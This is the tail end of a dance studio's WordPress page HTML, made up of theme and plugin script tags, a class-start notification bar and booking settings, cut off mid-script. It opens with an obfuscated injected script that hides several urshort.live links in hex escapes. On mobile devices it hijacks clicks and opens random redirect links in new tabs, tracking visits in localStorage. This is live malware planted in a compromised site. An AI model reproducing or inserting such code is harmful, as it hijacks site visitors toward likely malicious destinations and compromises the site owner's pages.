<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x6e\x55\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6b\x79\x5a\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x46\x78\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x47\x6a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x69\x64\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x4b\x6f\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x59\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x61\x70\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x78\x55\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x4b\x52\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>				</div>
							</div>
			</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
			</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vibez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://northcalgarydance.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>      <style>
        .njt-nofi-notification-bar .njt-nofi-hide-button {
          display: none;
        }
        .njt-nofi-notification-bar .njt-nofi-content {
          font-size : 19px;
        }
        /* body{
          padding-top: 49px;
        } */
      </style>
    <div class="njt-nofi-container-content">
<div class="njt-nofi-container" >
  <div class="njt-nofi-notification-bar njt-nofi-bgcolor-notification" style="background:#aa0114">
    <div class="njt-nofi-content njt-nofi-text-color njt-nofi-align-content njt-nofi-content-deskop " style="width:100%">
      <div class="njt-nofi-text njt-nofi-padding-text">Classes start September 8th, 2025</div>
      <div class="njt-nofi-button njt-nofi-padding-text " style="display: none">
          <a target='_blank'  href="" class="njt-nofi-button-text njt-nofi-padding-text" style="">Learn more</a>
      </div> 
    </div>

    <div class="njt-nofi-content njt-nofi-text-color njt-nofi-align-content njt-display-none njt-nofi-content-mobile " style="width:100%">
      <div class="njt-nofi-text njt-nofi-padding-text">This is default text for notification bar</div>
      <div class="njt-nofi-button njt-nofi-padding-text " style="">
          <a target='_blank'  href="" class="njt-nofi-button-text njt-nofi-padding-text" style="background:#1919cf;border-radius:3px;font-weight:400">Learn more</a>
      </div>
    </div>

    <div class="njt-nofi-toggle-button njt-nofi-hide njt-nofi-text-color njt-nofi-hide-admin-custom" style="cursor: pointer;">
      <span class="njt-nofi-close-icon-container">
        <svg class="njt-nofi-close-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 386.667 386.667" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path xmlns="http://www.w3.org/2000/svg" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z" fill="#ffffff" data-original="#000000" style="" class=""/></g></svg>
      </span>
    </div>
    <div class="njt-nofi-close-button njt-nofi-hide njt-nofi-text-color njt-nofi-hide-admin-custom" style="cursor: pointer;">
      <span class="njt-nofi-close-icon-container">
        <svg class="njt-nofi-close-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 386.667 386.667" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path xmlns="http://www.w3.org/2000/svg" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z" fill="#ffffff" data-original="#000000" style="" class=""/></g></svg>
      </span>
    </div>  
  </div>
  <div>
    <div class="njt-nofi-display-toggle njt-nofi-text-color njt-nofi-bgcolor-notification" style="background:#aa0114; cursor: pointer;">
      <span class="njt-nofi-close-icon-container">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 386.667 386.667" style="enable-background:new 0 0 512 512" xml:space="preserve" class="njt-nofi-display-toggle-icon"><g><path xmlns="http://www.w3.org/2000/svg" d="m386.667 45.564-45.564-45.564-147.77 147.769-147.769-147.769-45.564 45.564 147.769 147.769-147.769 147.77 45.564 45.564 147.769-147.769 147.769 147.769 45.564-45.564-147.768-147.77z" fill="#ffffff" data-original="#000000" style="" class=""/></g></svg>
      </span>
    </div>
  </div>
</div>
</div>


      <input type="hidden" id="njt_nofi_checkDisplayReview" name="njt_nofi_checkDisplayReview" value='{"is_home":false,"is_page":true,"is_single":false,"id_page":10864}'>
    <script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://northcalgarydance.com/wp-admin/admin-ajax.php","profilePage":"https://northcalgarydance.com/thank-you/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"7572925bb8"};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1749341536" id="booked-functions-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/northcalgarydance.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="njt-nofi-js-extra">
/* <![CDATA[ */
var njt_wp_data = {"admin_ajax":"https://northcalgarydance.com/wp-admin/admin-ajax.php","nonce":"d0d9b43a63","isPositionFix":"","hideCloseButton":"no_button","isDisplayButton":"0","presetColor":"1","alignContent":"center","textColorNotification":"#ffffff","textButtonColor":"#ffffff","wp_is_mobile":"","is_customize_preview":"","wp_get_theme":"Vibez","open_after_day":{"value":1,"is_new_update":true}};
//# sourceURL=njt-nofi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/plugins/notibar/assets/frontend/js/notibar.js?ver=2.1.8" id="njt-nofi-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://northcalgarydance.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="chart-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/jquery.fullPage.min.js?ver=6.9" id="fullPage-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" id="vibez-elated-script-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-100,"eltdfAjaxUrl":"https://northcalgarydance.com/wp-admin/admin-ajax.php","eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":85,"eltdfTopBarHeight":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":110,"eltdfMobileHeaderHeight":70}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":110}};
//# sourceURL=vibez-elated-script-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/themes/vibez/assets/js/modules.min.js?ver=6.9" id="vibez-elated-script-modules-js"></script>
<script type="text/javascript" src="https://northcalgarydance.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://northcalgarydance.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 